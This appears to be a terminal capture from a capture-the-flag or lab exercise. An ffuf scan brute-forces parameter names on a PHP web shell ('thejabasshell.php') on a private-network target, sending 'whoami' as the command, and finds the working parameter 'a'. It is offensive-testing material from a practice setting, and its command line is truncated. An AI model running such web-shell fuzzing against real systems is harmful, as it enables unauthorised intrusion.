 ┌──(dxt㉿ kali)-[~/vul/hvm.arroutada]
└─$ ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 'http://192.168.6.166/theja
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method           : GET
:: URL              : http://192.168.6.166/thejabasshell.php?FUZZ=whoami
:: Wordlist         : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
:: Filter           : Response words: 1
________________________________________________
a                       [Status: 200, Size: 33, Words: 5, Lines: 1, Duration: 1ms]
:: Progress: [220560/220560] :: Job [1/1] :: 8695 req/sec :: Duration: [0:00:29] :: Errors: 0 ::